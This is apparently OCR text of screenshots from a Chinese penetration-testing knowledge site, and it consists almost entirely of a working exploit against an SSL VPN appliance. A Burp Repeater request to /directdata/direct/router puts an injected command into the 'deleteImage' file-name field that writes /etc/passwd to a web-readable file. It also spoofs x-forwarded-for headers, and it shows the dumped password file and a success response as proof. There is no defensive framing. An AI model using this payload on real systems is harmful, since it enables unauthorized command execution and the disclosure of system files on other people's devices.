 不安全 /test_cmd.txt
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash
apache:x:48:48:Apache:/var/www:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
lighttpd:x:498:498:lighttpd web server:/var/www/lighttpd:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
nginx:x:497:496:nginx user:/var/cache/nginx:/sbin/nologin
radvd:x:75:75:radvd user:/:/sbin/nologin
ldap:x:55:55:LDAP User:/var/lib/ldap:/sbin/nologin
quagga:x:92:92:Quagga routing suite:/var/run/quagga:/sbin/nologin
tss:x:496:491::/var/lib/tpm:/usr/sbin/nologin
vyatta:x:0:0:vyatta:/home/vyatta:/bin/vbash
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
sslvpn:x:500:500::/home/sslvpn:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
ns_ngfw:x:501:501::/home/ns_ngfw:/bin/rbash
admin:x:1000:100::/home/admin:/bin/vbash
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /directdata/direct/router HTTP/1.1
2 Host:
3 Connection: close
4 Content-Length: 179
5 Cache-Control: max-age=0
6 sec-ch-ua: "Google Chrome";v="89", "Chromium";v="89", ";Not A Brand";v="99"
7 sec-ch-ua-mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
10 Origin: https:/
11 Content-Type: text/plain
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https:// /directdata/direct/router
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
20 Cookie: PHPSESSID=nmkh7433klevr0rapcmgeru6rl; ys-active_page=s%3A
21 x-forwarded-for: 127.0.0.1
22 x-originating-ip: 127.0.0.1
23 x-remote-ip: 127.0.0.1
24 x-remote-addr: 127.0.0.1
25
26 {
"action":"SSLVPN_Resource",
"method":"deleteImage",
"data":[
{
"data":[
"/var/www/html/d.txt;cat /etc/passwd >/var/www/html/test_cmd.txt"
]
}
],
"type":"rpc",
"tid":17,
"f8839p7rqtj":"="
}
27
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 10 Apr 2021 14:57:35 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 101
8
9 [
{
"type":"rpc",
"tid":17,
"action":"SSLVPN_Resource",
"method":"deleteImage",
"result":{
"success":true
}
}
]
PeiQi文库
PeiQi文库